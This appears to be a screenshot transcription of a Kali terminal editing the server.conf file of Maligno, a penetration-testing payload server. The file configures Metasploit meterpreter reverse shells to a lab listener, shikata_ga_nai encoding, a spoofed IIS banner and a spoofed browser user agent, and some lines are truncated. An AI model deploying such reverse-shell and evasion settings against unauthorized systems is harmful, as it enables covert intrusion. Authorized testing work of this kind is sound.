 root@kali: ~/Desktop/maligno-1.1
File Edit View Search Terminal Help
GNU nano 2.2.6 File: server.conf
#Maligno server configuration file
#The server does just basic config checks, so be gentle...
[Metasploit]
msfpath = /opt/metasploit/app/
msfpayload = windows/meterpreter/reverse_https, windows/meterpreter/reverse_tcp$
msflhost = 192.168.1.2, 192.168.1.2, 192.168.1.2
msflport = 443, 4444, 80
msfencoder = x86/shikata_ga_nai
msfbadchars = \x00
msfiterations = 3
msfcachefolder = msfcache
msfresourcefolder = msfresources
[Encryption]
base64rounds = 1
blocksize = 32
paddingchar = !
secret = cedbd5af520bdab20c3b79d521d8b1c8
[Scope]
scope = 192.168.1.0/24, 127.0.0.1
[Server]
srvaddr = 192.168.1.2
srvport = 443
ssl = true
sslcert = ./certs/server.pem
banner = Microsoft-IIS/7.5
reqpage = index.aspx
reqparam = id
useragent = Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/$
proxy = false
proxyport = 8080
lastresort = http://www.google.com
errormsg = <html><head></head><body><h1>Something went wrong!</h1></body></html>
KALI
The quieter you bec